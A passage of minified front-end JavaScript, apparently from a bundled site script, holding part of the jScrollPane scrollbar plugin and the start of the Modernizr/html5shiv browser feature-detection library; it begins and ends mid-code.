e.width(N);vt=q,$.css("width",""),e.width(N),F.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}$.css("overflow","auto"),q=i.contentWidth?i.contentWidth:$[0].scrollWidth,U=$[0].scrollHeight,$.css("overflow",""),Y=q/N,Q=U/R,X=Q>1,G=Y>1,G||X?(e.addClass("jspScrollable"),o=W.maintainPosition&&(K||et),o&&(r=C(),c=k()),s(),a(),l(),o&&(x(m?q-N:r,!1),b(g?U-R:c,!1)),P(),S(),H(),W.enableKeyboardNavigation&&D(),W.clickOnTrack&&u(),O(),W.hijackInternalLinks&&L()):(e.removeClass("jspScrollable"),$.css({top:0,left:0,width:F.width()-_t}),I(),A(),M(),p()),W.autoReinitialise&&!gt?gt=setInterval(function(){n(W)},W.autoReinitialiseDelay):!W.autoReinitialise&&gt&&clearInterval(gt),h&&e.scrollTop(0)&&b(h,!1),f&&e.scrollLeft(0)&&x(f,!1),e.trigger("jsp-initialised",[G||X])}function s(){X&&(F.append(t('<div class="jspVerticalBar" />').append(t('<div class="jspCap jspCapTop" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragTop" />'),t('<div class="jspDragBottom" />'))),t('<div class="jspCap jspCapBottom" />'))),it=F.find(">.jspVerticalBar"),nt=it.find(">.jspTrack"),V=nt.find(">.jspDrag"),W.showArrows&&(rt=t('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",d(0,-1)).bind("click.jsp",E),lt=t('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",d(0,1)).bind("click.jsp",E),W.arrowScrollOnHover&&(rt.bind("mouseover.jsp",d(0,-1,rt)),lt.bind("mouseover.jsp",d(0,1,lt))),c(nt,W.verticalArrowPositions,rt,lt)),ot=R,F.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){ot-=t(this).outerHeight()}),V.hover(function(){V.addClass("jspHover")},function(){V.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",E),V.addClass("jspActive");var i=e.pageY-V.position().top;return t("html").bind("mousemove.jsp",function(t){g(t.pageY-i,!1)}).bind("mouseup.jsp mouseleave.jsp",f),!1}),o())}function o(){nt.height(ot+"px"),K=0,st=W.verticalGutter+nt.outerWidth(),$.width(N-st-_t);try{0===it.position().left&&$.css("margin-left",st+"px")}catch(t){}}function a(){G&&(F.append(t('<div class="jspHorizontalBar" />').append(t('<div class="jspCap jspCapLeft" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragLeft" />'),t('<div class="jspDragRight" />'))),t('<div class="jspCap jspCapRight" />'))),ct=F.find(">.jspHorizontalBar"),dt=ct.find(">.jspTrack"),J=dt.find(">.jspDrag"),W.showArrows&&(pt=t('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",d(-1,0)).bind("click.jsp",E),ft=t('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",d(1,0)).bind("click.jsp",E),W.arrowScrollOnHover&&(pt.bind("mouseover.jsp",d(-1,0,pt)),ft.bind("mouseover.jsp",d(1,0,ft))),c(dt,W.horizontalArrowPositions,pt,ft)),J.hover(function(){J.addClass("jspHover")},function(){J.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",E),J.addClass("jspActive");var i=e.pageX-J.position().left;return t("html").bind("mousemove.jsp",function(t){_(t.pageX-i,!1)}).bind("mouseup.jsp mouseleave.jsp",f),!1}),ht=F.innerWidth(),r())}function r(){F.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){ht-=t(this).outerWidth()}),dt.width(ht+"px"),et=0}function l(){if(G&&X){var e=dt.outerHeight(),i=nt.outerWidth();ot-=e,t(ct).find(">.jspCap:visible,>.jspArrow").each(function(){ht+=t(this).outerWidth()}),ht-=i,R-=i,N-=e,dt.parent().append(t('<div class="jspCorner" />').css("width",e+"px")),o(),r()}G&&$.width(F.outerWidth()-_t+"px"),U=$.outerHeight(),Q=U/R,G&&(ut=Math.ceil(1/Y*ht),ut>W.horizontalDragMaxWidth?ut=W.horizontalDragMaxWidth:ut<W.horizontalDragMinWidth&&(ut=W.horizontalDragMinWidth),J.width(ut+"px"),tt=ht-ut,v(et)),X&&(at=Math.ceil(1/Q*ot),at>W.verticalDragMaxHeight?at=W.verticalDragMaxHeight:at<W.verticalDragMinHeight&&(at=W.verticalDragMinHeight),V.height(at+"px"),Z=ot-at,m(K))}function c(t,e,i,n){var s,o="before",a="after";"os"==e&&(e=/Mac/.test(navigator.platform)?"after":"split"),e==o?a=e:e==a&&(o=e,s=i,i=n,n=s),t[o](i)[a](n)}function d(t,e,i){return function(){return h(t,e,this,i),this.blur(),!1}}function h(e,i,n,s){n=t(n).addClass("jspActive");var o,a,r=!0,l=function(){0!==e&&yt.scrollByX(e*W.arrowButtonSpeed),0!==i&&yt.scrollByY(i*W.arrowButtonSpeed),a=setTimeout(l,r?W.initialDelay:W.arrowRepeatFreq),r=!1};l(),o=s?"mouseout.jsp":"mouseup.jsp",s=s||t("html"),s.bind(o,function(){n.removeClass("jspActive"),a&&clearTimeout(a),a=null,s.unbind(o)})}function u(){p(),X&&nt.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,n=t(this),s=n.offset(),o=e.pageY-s.top-K,a=!0,r=function(){var t=n.offset(),s=e.pageY-t.top-at/2,c=R*W.scrollPagePercent,d=Z*c/(U-R);if(o<0)K-d>s?yt.scrollByY(-c):g(s);else{if(!(o>0))return void l();K+d<s?yt.scrollByY(c):g(s)}i=setTimeout(r,a?W.initialDelay:W.trackClickRepeatFreq),a=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return r(),t(document).bind("mouseup.jsp",l),!1}}),G&&dt.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,n=t(this),s=n.offset(),o=e.pageX-s.left-et,a=!0,r=function(){var t=n.offset(),s=e.pageX-t.left-ut/2,c=N*W.scrollPagePercent,d=tt*c/(q-N);if(o<0)et-d>s?yt.scrollByX(-c):_(s);else{if(!(o>0))return void l();et+d<s?yt.scrollByX(c):_(s)}i=setTimeout(r,a?W.initialDelay:W.trackClickRepeatFreq),a=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return r(),t(document).bind("mouseup.jsp",l),!1}})}function p(){dt&&dt.unbind("mousedown.jsp"),nt&&nt.unbind("mousedown.jsp")}function f(){t("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),V&&V.removeClass("jspActive"),J&&J.removeClass("jspActive")}function g(i,n){if(X){i<0?i=0:i>Z&&(i=Z);var s=new t.Event("jsp-will-scroll-y");if(e.trigger(s,[i]),!s.isDefaultPrevented()){var o=i||0,a=0===o,r=o==Z,l=i/Z,c=-l*(U-R);void 0===n&&(n=W.animateScroll),n?yt.animate(V,"top",i,m,function(){e.trigger("jsp-user-scroll-y",[-c,a,r])}):(V.css("top",i),m(i),e.trigger("jsp-user-scroll-y",[-c,a,r]))}}}function m(t){void 0===t&&(t=V.position().top),F.scrollTop(0),K=t||0;var i=0===K,n=K==Z,s=t/Z,o=-s*(U-R);wt==i&&xt==n||(wt=i,xt=n,e.trigger("jsp-arrow-change",[wt,xt,bt,jt])),y(i,n),$.css("top",o),e.trigger("jsp-scroll-y",[-o,i,n]).trigger("scroll")}function _(i,n){if(G){i<0?i=0:i>tt&&(i=tt);var s=new t.Event("jsp-will-scroll-x");if(e.trigger(s,[i]),!s.isDefaultPrevented()){var o=i||0,a=0===o,r=o==tt,l=i/tt,c=-l*(q-N);void 0===n&&(n=W.animateScroll),n?yt.animate(J,"left",i,v,function(){e.trigger("jsp-user-scroll-x",[-c,a,r])}):(J.css("left",i),v(i),e.trigger("jsp-user-scroll-x",[-c,a,r]))}}}function v(t){void 0===t&&(t=J.position().left),F.scrollTop(0),et=t||0;var i=0===et,n=et==tt,s=t/tt,o=-s*(q-N);bt==i&&jt==n||(bt=i,jt=n,e.trigger("jsp-arrow-change",[wt,xt,bt,jt])),w(i,n),$.css("left",o),e.trigger("jsp-scroll-x",[-o,i,n]).trigger("scroll")}function y(t,e){W.showArrows&&(rt[t?"addClass":"removeClass"]("jspDisabled"),lt[e?"addClass":"removeClass"]("jspDisabled"))}function w(t,e){W.showArrows&&(pt[t?"addClass":"removeClass"]("jspDisabled"),ft[e?"addClass":"removeClass"]("jspDisabled"))}function b(t,e){g(t/(U-R)*Z,e)}function x(t,e){_(t/(q-N)*tt,e)}function j(e,i,n){var s,o,a,r,l,c,d,h,u,p=0,f=0;try{s=t(e)}catch(t){return}for(o=s.outerHeight(),a=s.outerWidth(),F.scrollTop(0),F.scrollLeft(0);!s.is(".jspPane");)if(p+=s.position().top,f+=s.position().left,s=s.offsetParent(),/^body|html$/i.test(s[0].nodeName))return;r=k(),c=r+R,p<r||i?h=p-W.horizontalGutter:p+o>c&&(h=p-R+o+W.horizontalGutter),isNaN(h)||b(h,n),l=C(),d=l+N,f<l||i?u=f-W.horizontalGutter:f+a>d&&(u=f-N+a+W.horizontalGutter),isNaN(u)||x(u,n)}function C(){return-$.position().left}function k(){return-$.position().top}function T(){var t=U-R;return t>20&&t-k()<10}function z(){var t=q-N;return t>20&&t-C()<10}function S(){F.unbind(kt).bind(kt,function(t,e,i,n){et||(et=0),K||(K=0);var s=et,o=K,a=t.deltaFactor||W.mouseWheelSpeed;return yt.scrollBy(i*a,-n*a,!1),s==et&&o==K})}function I(){F.unbind(kt)}function E(){return!1}function P(){$.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(t){j(t.target,!1)})}function A(){$.find(":input,a").unbind("focus.jsp")}function D(){function i(){var t=et,e=K;switch(n){case 40:yt.scrollByY(W.keyboardSpeed,!1);break;case 38:yt.scrollByY(-W.keyboardSpeed,!1);break;case 34:case 32:yt.scrollByY(R*W.scrollPagePercent,!1);break;case 33:yt.scrollByY(-R*W.scrollPagePercent,!1);break;case 39:yt.scrollByX(W.keyboardSpeed,!1);break;case 37:yt.scrollByX(-W.keyboardSpeed,!1)}return s=t!=et||e!=K}var n,s,o=[];G&&o.push(ct[0]),X&&o.push(it[0]),$.bind("focus.jsp",function(){e.focus()}),e.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(e){if(e.target===this||o.length&&t(e.target).closest(o).length){var a=et,r=K;switch(e.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:n=e.keyCode,i();break;case 35:b(U-R),n=null;break;case 36:b(0),n=null}return!(s=e.keyCode==n&&a!=et||r!=K)}}).bind("keypress.jsp",function(e){if(e.keyCode==n&&i(),e.target===this||o.length&&t(e.target).closest(o).length)return!s}),W.hideFocus?(e.css("outline","none"),"hideFocus"in F[0]&&e.attr("hideFocus",!0)):(e.css("outline",""),"hideFocus"in F[0]&&e.attr("hideFocus",!1))}function M(){e.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),$.unbind(".jsp")}function O(){if(location.hash&&location.hash.length>1){var e,i,n=escape(location.hash.substr(1));try{e=t("#"+n+', a[name="'+n+'"]')}catch(t){return}e.length&&$.find(n)&&(0===F.scrollTop()?i=setInterval(function(){F.scrollTop()>0&&(j(e,!0),t(document).scrollTop(F.position().top),clearInterval(i))},50):(j(e,!0),t(document).scrollTop(F.position().top)))}}function L(){t(document.body).data("jspHijack")||(t(document.body).data("jspHijack",!0),t(document.body).delegate('a[href*="#"]',"click",function(e){var i,n,s,o,a,r,l=this.href.substr(0,this.href.indexOf("#")),c=location.href;if(-1!==location.href.indexOf("#")&&(c=location.href.substr(0,location.href.indexOf("#"))),l===c){i=escape(this.href.substr(this.href.indexOf("#")+1));try{n=t("#"+i+', a[name="'+i+'"]')}catch(t){return}n.length&&(s=n.closest(".jspScrollable"),o=s.data("jsp"),o.scrollToElement(n,!0),s[0].scrollIntoView&&(a=t(window).scrollTop(),((r=n.offset().top)<a||r>a+t(window).height())&&s[0].scrollIntoView()),e.preventDefault())}}))}function H(){var t,e,i,n,s,o=!1;F.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(a){var r=a.originalEvent.touches[0];t=C(),e=k(),i=r.pageX,n=r.pageY,s=!1,o=!0}).bind("touchmove.jsp",function(a){if(o){var r=a.originalEvent.touches[0],l=et,c=K;return yt.scrollTo(t+i-r.pageX,e+n-r.pageY),s=s||Math.abs(i-r.pageX)>5||Math.abs(n-r.pageY)>5,l==et&&c==K}}).bind("touchend.jsp",function(t){o=!1}).bind("click.jsp-touchclick",function(t){if(s)return s=!1,!1})}function B(){var t=k(),i=C();e.removeClass("jspScrollable").unbind(".jsp"),$.unbind(".jsp"),e.replaceWith(Ct.append($.children())),Ct.scrollTop(t),Ct.scrollLeft(i),gt&&clearInterval(gt)}var W,$,N,R,F,q,U,Y,Q,X,G,V,Z,K,J,tt,et,it,nt,st,ot,at,rt,lt,ct,dt,ht,ut,pt,ft,gt,mt,_t,vt,yt=this,wt=!0,bt=!0,xt=!1,jt=!1,Ct=e.clone(!1,!1).empty(),kt=t.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===e.css("box-sizing")?(mt=0,_t=0):(mt=e.css("paddingTop")+" "+e.css("paddingRight")+" "+e.css("paddingBottom")+" "+e.css("paddingLeft"),_t=(parseInt(e.css("paddingLeft"),10)||0)+(parseInt(e.css("paddingRight"),10)||0)),t.extend(yt,{reinitialise:function(e){e=t.extend({},W,e),n(e)},scrollToElement:function(t,e,i){j(t,e,i)},scrollTo:function(t,e,i){x(t,i),b(e,i)},scrollToX:function(t,e){x(t,e)},scrollToY:function(t,e){b(t,e)},scrollToPercentX:function(t,e){x(t*(q-N),e)},scrollToPercentY:function(t,e){b(t*(U-R),e)},scrollBy:function(t,e,i){yt.scrollByX(t,i),yt.scrollByY(e,i)},scrollByX:function(t,e){_((C()+Math[t<0?"floor":"ceil"](t))/(q-N)*tt,e)},scrollByY:function(t,e){g((k()+Math[t<0?"floor":"ceil"](t))/(U-R)*Z,e)},positionDragX:function(t,e){_(t,e)},positionDragY:function(t,e){g(t,e)},animate:function(t,e,i,n,s){var o={};o[e]=i,t.animate(o,{duration:W.animateDuration,easing:W.animateEase,queue:!1,step:n,complete:s})},getContentPositionX:function(){return C()},getContentPositionY:function(){return k()},getContentWidth:function(){return q},getContentHeight:function(){return U},getPercentScrolledX:function(){return C()/(q-N)},getPercentScrolledY:function(){return k()/(U-R)},getIsScrollableH:function(){return G},getIsScrollableV:function(){return X},getContentPane:function(){return $},scrollToBottom:function(t){g(Z,t)},hijackInternalLinks:t.noop,destroy:function(){B()}}),n(i)}return e=t.extend({},t.fn.jScrollPane.defaults,e),t.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed}),this.each(function(){var n=t(this),s=n.data("jsp");s?s.reinitialise(e):(t("script",n).filter('[type="text/javascript"],:not([type])').remove(),s=new i(n,e),n.data("jsp",s))})},t.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:void 0,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}})},function(t,e){!function(e,i,n){function s(t,e){return typeof t===e}function o(t){var e=z.className,i=C._config.classPrefix||"";if(S&&(e=e.baseVal),C._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}C._config.enableClasses&&(e+=" "+i+t.join(" "+i),S?z.className.baseVal=e:z.className=e)}function a(t,e){if("object"==typeof t)for(var i in t)P(t,i)&&a(i,t[i]);else{t=t.toLowerCase();var n=t.split("."),s=C[n[0]];if(2==n.length&&(s=s[n[1]]),void 0!==s)return C;e="function"==typeof e?e():e,1==n.length?C[n[0]]=e:(!C[n[0]]||C[n[0]]instanceof Boolean||(C[n[0]]=new Boolean(C[n[0]])),C[n[0]][n[1]]=e),o([(e&&0!=e?"":"no-")+n.join("-")]),C._trigger(t,e)}return C}function r(){return"function"!=typeof i.createElement?i.createElement(arguments[0]):S?i.createElementNS.call(i,"http://www.w3.org/2000/svg",arguments[0]):i.createElement.apply(i,arguments)}function l(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function c(t,e){return!!~(""+t).indexOf(e)}function d(){var t=i.body;return t||(t=r(S?"svg":"body"),t.fake=!0),t}function h(t,e,n,s){var o,a,l,c,h="modernizr",u=r("div"),p=d();if(parseInt(n,10))for(;n--;)l=r("div"),l.id=s?s[n]:h+(n+1),u.appendChild(l);return o=r("style"),o.type="text/css",o.id="s"+h,(p.fake?p:u).appendChild(o),p.appendChild(u),o.styleSheet?o.styleSheet.cssText=t:o.appendChild(i.createTextNode(t)),u.id=h,p.fake&&(p.style.background="",p.style.overflow="hidden",c=z.style.overflow,z.style.overflow="hidden",z.appendChild(p)),a=e(u,t),p.fake?(p.parentNode.removeChild(p),z.style.overflow=c,z.offsetHeight):u.parentNode.removeChild(u),!!a}function u(t,e){return function(){return t.apply(e,arguments)}}function p(t,e,i){var n;for(var o in t)if(t[o]in e)return!1===i?t[o]:(n=e[t[o]],s(n,"function")?u(n,i||e):n);return!1}function f(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function g(t,i,n){var s;if("getComputedStyle"in e){s=getComputedStyle.call(e,t,i);var o=e.console;if(null!==s)n&&(s=s.getPropertyValue(n));else if(o){var a=o.error?"error":"log";o[a].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else s=!i&&t.currentStyle&&t.currentStyle[n];return s}function m(t,i){var s=t.length;if("CSS"in e&&"supports"in e.CSS){for(;s--;)if(e.CSS.supports(f(t[s]),i))return!0;return!1}if("CSSSupportsRule"in e){for(var o=[];s--;)o.push("("+f(t[s])+":"+i+")");return o=o.join(" or "),h("@supports ("+o+") { #modernizr { position: absolute; } }",function(t){return"absolute"==g(t,null,"position")})}return n}function _(t,e,i,o){function a(){h&&(delete Y.style,delete Y.modElem)}if(o=!s(o,"undefined")&&o,!s(i,"undefined")){var d=m(t,i);if(!s(d,"undefined"))return d}for(var h,u,p,f,g,_=["modernizr","tspan","samp"];!Y.style&&_.length;)h=!0,Y.modElem=r(_.shift()),Y.style=Y.modElem.style;for(p=t.length,u=0;p>u;u++)if(f=t[u],g=Y.style[f],c(f,"-")&&(f=l(f)),Y.style[f]!==n){if(o||s(i,"undefined"))return a(),"pfx"!=e||f;try{Y.style[f]=i}catch(t){}if(Y.style[f]!=g)return a(),"pfx"!=e||f}return a(),!1}function v(t,e,i,n,o){var a=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+F.join(a+" ")+a).split(" ");return s(e,"string")||s(e,"undefined")?_(r,e,n,o):(r=(t+" "+E.join(a+" ")+a).split(" "),p(r,e,i))}function y(t,e){var i=t.deleteDatabase(e);i.onsuccess=function(){a("indexeddb.deletedatabase",!0)},i.onerror=function(){a("indexeddb.deletedatabase",!1)}}function w(t,e,i){return v(t,n,n,e,i)}var b=[],x=[],j={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){x.push({name:t,fn:e,options:i})},addAsyncTest:function(t){x.push({name:null,fn:t})}},C=function(){};C.prototype=j,C=new C,C.addTest("applicationcache","applicationCache"in e),C.addTest("geolocation","geolocation"in navigator),C.addTest("history",function(){var t=navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")||"file:"===location.protocol)&&(e.history&&"pushState"in e.history)}),C.addTest("postmessage","postMessage"in e),C.addTest("svg",!!i.createElementNS&&!!i.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var k=!1;try{k="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(t){}C.addTest("websockets",k),C.addTest("localstorage",function(){var t="modernizr";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}}),C.addTest("sessionstorage",function(){var t="modernizr";try{return sessionStorage.setItem(t,t),sessionStorage.removeItem(t),!0}catch(t){return!1}}),C.addTest("websqldatabase","openDatabase"in e),C.addTest("webworkers","Worker"in e);var T=j._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];j._prefixes=T;var z=i.documentElement,S="svg"===z.nodeName.toLowerCase();S||function(e,i){function n(t,e){var i=t.createElement("p"),n=t.getElementsByTagName("head")[0]||t.documentElement;return i.innerHTML="x<style>"+e+"</style>",n.insertBefore(i.lastChild,n.firstChild)}function s(){var t=y.elements;return"string"==typeof t?t.split(" "):t}function o(t,e){var i=y.elements;"string"!=typeof i&&(i=i.join(" ")),"string"!=typeof t&&(t=t.join(" ")),y.elements=i+" "+t,d(e)}function a(t){var e=v[t[m]];return e||(e={},_++,t[m]=_,v[_]=e),e}function r(t,e,n){if(e||(e=i),u)return e.createElement(t);n||(n=a(e));var s;return s=n.cache[t]?n.cache[t].cloneNode():g.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t),!s.canHaveChildren||f.test(t)||s.tagUrn?s:n.frag.appendChild(s)}function l(t,e){if(t||(t=i),u)return t.createDocumentFragment();e=e||a(t);for(var n=e.frag.cloneNode(),o=0,r=s(),l=r.length;l>o;o++)n.createElement(r[o]);return n}function c(t,e){e.cache||(e.cache={},e.createElem=t.createElement,e.createFrag=t.createDocumentFragment,e.frag=e.createFrag()),t.createElement=function(i){return y.shivMethods?r(i,t,e):e.createElem(i)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+s().join().replace(/[\w\-:]+/g,function(t){return e.createElem(t),e.frag.createElement(t),'c("'+t+'")'})+");return n}")(y,e.frag)}function d(t){t||(t=i);var e=a(t);return!y.shivCSS||h||e.hasCSS||(e.hasCSS=!!n(t,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),u||c(t,e),t}var h,u,p=e.html5||{},f=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,g=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,m="_html5shiv",_=0,v={};!function(){try{var t=i.createElement("a");t.innerHTML="<xyz></xyz>",h="hidden"in t,u=1==t.childNodes.length||function(){i.createElement("a");var t=i.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){h=!0,u=!0}}();var y={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==p.shivCSS,supportsUnknownElements:u,shivMethods:!1!==p.shivMethods,type:"default",shivDocument:d,createElement:r,createDocumentFragment:l,addElements:o};e.html5=y,d(i),"object"==typeof t&&t.exports&&(t.exports=y)}(void 0!==e?e:this,i);var I="Moz O ms Webkit",E=j._config.usePrefixes?I.toLowerCase().split(" "):[];j._domPrefixes=E;var P;!function(){var t={}.hasOwnProperty;P=s(t,"undefined")||s(t.call,"undefined")?function(t,e){return e in t&&s(t.constructor.prototype[e],"undefined")}:function(e,i){return t.call(e,i)}}(),j._l={},j.on=function(t,e){this._l[t]||(this._l[t]=[]),this._l[t].push(e),C.hasOwnProperty(t)&&setTimeout(function(){C._trigger(t,C[t])},0)},j._trigger=function(t,e){if(this._l[t]){var i=this._l[t];setTimeout(function(){var t;for(t=0;t<i.length;t++)(0,i[t])(e)},0),delete this._l[t]}},C._q.push(function(){j.addTest=a});var A=function(){function t(t,i){var s;return!!t&&(i&&"string"!=typeof i||(i=r(i||"div")),t="on"+t,s=t in i,!s&&e&&(i.setAttribute||(i=r("div")),i.setAttribute(t,""),s="function"==typeof i[t],i[t]!==n&&(i[t]=n),i.removeAttribute(t)),s)}var e=!("onblur"in i.documentElement);return t}();j.hasEvent=A,C.addTest("hashchange",function(){return!1!==A("hashchange",e)&&(i.documentMode===n||i.documentMode>7)}),C.addTest("audio",function(){var t=r("audio"),e=!1;try{(e=!!t.canPlayType)&&(e=new Boolean(e),e.ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),e.mp3=t.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),e.opus=t.canPlayType('audio/ogg; codecs="opus"')||t.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),e.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),e.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(t){}return e}),C.addTest("canvas",function(){var t=r("canvas");return!(!t.getContext||!t.getContext("2d"))}),C.addTest("canvastext",function(){return!1!==C.canvas&&"function"==typeof r("canvas").getContext("2d").fillText}),C.addTest("video",function(){var t=r("video"),e=!1;try{(e=!!t.canPlayType)&&(e=new Boolean(e),e.ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),e.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),e.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),e.vp9=t.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),e.hls=t.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(t){}return e}),C.addTest("webgl",function(){var t=r("canvas"),i="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return i in t?t[i]("webgl")||t[i]("experimental-webgl"):"WebGLRenderingContext"in e}),C.addTest("cssgradients",function(){for(var t,e="background-image:",i="",n=0,s=T.length-1;s>n;n++)t=0===n?"to ":"",i+=e+T[n]+"linear-gradient("+t+"left top, #9f9, white);";C._config.usePrefixes&&(i+=e+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var o=r("a"),a=o.style;return a.cssText=i,(""+a.backgroundImage).indexOf("gradient")>-1}),C.addTest("multiplebgs",function(){var t=r("a").style;return t.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(t.background)}),C.addTest("opacity",function(){var t=r("a").style;return t.cssText=T.join("opacity:.55;"),/^0.55$/.test(t.opacity)}),C.addTest("rgba",function(){var t=r("a").style;return t.cssText="background-color:rgba(150,255,150,.5)",(""+t.backgroundColor).indexOf("rgba")>-1}),C.addTest("inlinesvg",function(){var t=r("div");return t.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&t.firstChild&&t.firstChild.namespaceURI)});var D=r("input"),M="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),O={};C.input=function(t){for(var i=0,n=t.length;n>i;i++)O[t[i]]=!!(t[i]in D);return O.list&&(O.list=!(!r("datalist")||!e.HTMLDataListElement)),O}(M);var L="search tel url email datetime date month week time datetime-local number range color".split(" "),H={};C.inputtypes=function(t){for(var e,s,o,a=t.length,r=0;a>r;r++)D.setAttribute("type",e=t[r]),o="text"!==D.type&&"style"in D,o&&(D.value="1)",D.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(e)&&D.style.WebkitAppearance!==n?(z.appendChild(D),s=i.defaultView,o=s.getComputedStyle&&"textfield"!==s.getComputedStyle(D,null).WebkitAppearance&&0!==D.offsetHeight,z.removeChild(D)):/^(search|tel)$/.test(e)||(o=/^(url|email)$/.test(e)?D.checkValidity&&!1===D.checkValidity():"1)"!=D.value)),H[t[r]]=!!o;return H}(L),C.addTest("hsla",function(){var t=r("a").style;return t.cssText="background-color:hsla(120,40%,100%,.5)",c(t.backgroundColor,"rgba")||c(t.backgroundColor,"hsla")});var B="CSS"in e&&"supports"in e.CSS,W="supportsCSS"in e;C.addTest("supports",B||W);var $={}.toString;C.addTest("svgclippaths",function(){return!!i.createElementNS&&/SVGClipPath/.test($.call(i.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),C.addTest("smil",function(){return!!i.createElementNS&&/SVGAnimate/.test($.call(i.createElementNS("http://www.w3.org/2000/svg","animate")))});var N=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var i=t(e);return i&&i.matches||!1}:function(t){var i=!1;return h("@media "+t+" { #modernizr { position: absolute; } }",function(t){i="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),i}}();j.mq=N;var R=j.testStyles=h;!function(){var t=navigator.userAgent,e=t.match(/w(eb)?osbrowser/gi),i=t.match(/windows phone/gi)&&t.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9;return e||i}()?R('@font-face {font-family:"font";src:url("https://")}',function(t,e){var 